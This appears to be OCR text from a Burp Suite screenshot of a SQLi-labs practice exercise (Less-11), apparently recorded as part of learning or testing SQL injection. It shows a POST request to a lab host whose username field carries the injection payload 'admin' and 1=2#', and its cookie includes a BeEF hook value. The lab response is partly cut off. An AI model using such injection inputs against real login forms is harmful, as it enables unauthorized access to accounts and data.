 Request
Pretty Raw Hex \n
1 POST /sqlilabs/Less-11/ HTTP/1.1
2 Host: 192.168.2.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://192.168.2.167
10 Connection: close
11 Referer: http://192.168.2.167/sqlilabs/Less-11/
12 Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw; PHPSESSID=
s88qb208piljo1bgrmmkcu8va0
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin' and 1=2#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
LOGIN ATTE
FAILED